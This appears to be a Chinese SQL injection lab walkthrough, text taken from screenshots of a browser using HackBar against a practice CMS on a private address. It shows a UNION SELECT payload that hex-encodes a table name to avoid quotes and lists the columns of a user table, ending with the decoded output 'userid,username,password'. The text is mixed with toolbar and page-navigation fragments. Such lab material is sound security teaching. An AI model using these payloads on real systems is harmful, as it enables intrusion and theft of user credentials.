 ?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(group_concat(column_name)),12,13,14,15 from information_schema.columns where
table_schema=database() and table_name=cms_users--+
为了避免单引号的使用，将cms_users转化成十六进制形式。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL Base64 Encode .4/cms/show.php
Base64 Decode ect 1,2,3,4,5,6,7,8,9,10,hex(group_concat(column_name)),12,13,14,15 from information_schema.colu
Split URL URL Encode
Execute URL Decode Referer User Agent Cookies Clear All
Hex Encode
Hex Decode
http://192.168.33.4/cms/show.php
?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(group_concat(column_name)),12,13,14,15 from information_schema.columns where
table_schema=database() and table_name=0x636d735f7573657273--+
192.168.33.4/cms/show.php?id=-35 union select 1,2,3,4,5,6,7,8,9,10,hex(group_concat(column_name)),12,13,14,15 from information_schema.columns where table_schem
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
3
7573657269642C757365726E616D652C70617373776F7264
7573657269642C757365726E616D652C70617373776F7264
解码十六进制为ascii_hex形式。
7573657269642C757365726E616D652C70617373776F7264
userid,username,password
userid,username,password